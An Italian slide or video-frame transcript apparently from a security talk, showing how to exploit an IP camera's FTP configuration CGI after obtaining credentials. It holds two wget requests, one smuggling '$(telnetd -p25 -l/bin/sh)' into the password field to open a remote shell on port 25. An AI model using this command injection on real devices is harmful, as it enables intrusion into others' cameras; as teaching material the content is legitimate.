 FREE CIRCLE
FREE CIRCLE
Una volta ottenute le credenziali d'accesso potremo
aprire il pannello di controllo o iniettarci del codice
sfruttando un'altra vulnerabilità relativa alla pagina di
configurazione FTP
wget 'http://192.168.27.12:81/set_ftp.cgi?
next_url=ftp.htm&loginuse=USERNAME&loginpas=PASSWORD&svr=192.168.27.1
&port=21&user=ftp&pwd=$(telnetd -p25
-l/bin/sh)&dir=/&mode=PORT&&upload_interval=0'
Per configurare la pagina FTP per eseguire il telnet sulla
porta 25
wget 'http://192.168.27.12:81/ftptest.cgi?
next_url=test_ftp.htm&loginuse=USERNAME&loginpas=PASSWORD'
Per salvare ed eseguire la configurazione di sopra
CYBER